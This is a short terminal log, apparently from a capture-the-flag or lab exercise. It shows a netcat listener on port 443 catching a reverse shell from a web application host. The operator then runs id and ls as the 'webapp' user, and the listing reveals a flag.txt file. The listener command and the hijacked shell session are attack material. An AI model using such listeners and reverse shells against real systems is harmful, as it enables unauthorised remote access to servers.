 cnc@ubuntu:~$ sudo nc -vvlp 443
Listening on 0.0.0.0 443
Connection received on 40642
bash: cannot set terminal process group (4049): Inappropriate ioctl for device
bash: no job control in this shell
[webapp@ip-192-168-3-4 current]$ id
id
uid=900(webapp) gid=900(webapp) groups=900(webapp) context=system_u:system_r:initrc_t:s0
[webapp@ip-192-168-3-4 current]$ ls
ls
application.py
flag.txt
index.html
Procfile
__pycache__
requirements.txt
static
templates
[webapp@ip-192-168-3-4 current]$